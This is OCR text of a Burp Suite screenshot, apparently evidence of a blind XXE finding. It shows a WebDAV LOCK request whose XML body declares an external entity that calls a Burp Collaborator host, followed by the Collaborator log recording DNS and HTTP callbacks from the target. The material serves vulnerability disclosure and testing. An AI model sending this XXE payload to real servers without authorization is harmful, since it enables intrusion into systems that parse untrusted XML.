 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
LOCK /xxx/test HTTP/1.1
Host: redacted.com
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 114
<!DOCTYPE test [<!ENTITY % xxe SYSTEM
"http://bo3sdk42djtqx6gh7gha9md6fxln9c.bur
pcollaborator.net"> %xxe; ]>
?
<
+
>
a search term
0 matches
Done
Burp Collaborator client
?
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in y
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator se
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload
1 2021-Feb-17 20:13:33 UTC DNS bo3sdk42djtqx6gh7gha9md6fxln9c
2 2021-Feb-17 20:13:33 UTC HTTP bo3sdk42djtqx6gh7gha9md6fxln9c
Description
Request to Collaborator
Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 5 34 at 2021-Feb-17 20:13:33